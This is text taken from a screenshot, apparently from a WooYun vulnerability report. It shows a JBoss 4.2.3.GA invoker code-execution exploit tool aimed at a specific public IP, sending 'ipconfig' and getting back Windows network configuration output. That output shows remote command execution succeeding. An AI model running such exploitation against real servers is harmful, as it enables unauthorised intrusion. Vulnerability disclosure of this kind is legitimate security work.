 JBoss-4.2.3.GA invoker code exec 漏洞(利用工具)
File
主机 124.16.189.210 端口 80 Exploit
Code Execute
Command ipconfig Go
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a0f5:3b3b:fa73:280f%16
IPv4 地址 . . . . . . . . . . . . : 192.168.196.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{4B9D3055-DE40-4F35-B6CD-B9F1A984D410}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
www.wooyun.org